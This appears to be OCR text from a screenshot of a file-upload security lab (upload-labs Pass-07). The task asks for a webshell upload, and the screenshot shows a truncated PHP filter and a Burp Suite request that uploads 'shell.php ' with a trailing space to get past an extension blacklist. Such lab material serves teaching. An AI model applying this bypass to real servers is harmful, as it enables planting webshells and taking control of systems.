 任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... shell.php 上传
代码
1 $is_upload = false;
2 $msg = null;
3 if (isset($_POST['submit
4 if (file_exists(UPLO
5 $deny_ext = array
6 $file_name = $_F
7 $file_name = del
8 $file_ext = strr
Burp Project Intruder Repeater View Help Burp Suite Professional v2023.12.1 -
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer
BurpCrypto
Intercept HTTP history WebSockets history Proxy settings
Request to http://117.72.8.68:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /Pass-07/index.php?action=show_code HTTP/1.1
2 Host: 117.72.8.68
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Fi
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------4078363872
8 Content-Length: 412
9 Origin: http://117.72.8.68
10 Connection: close
11 Referer: http://117.72.8.68/Pass-07/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------407836387234713599914087439722
15 Content-Disposition: form-data; name="upload_file"; filename="shell.php "
16 Content-Type: application/octet-stream
17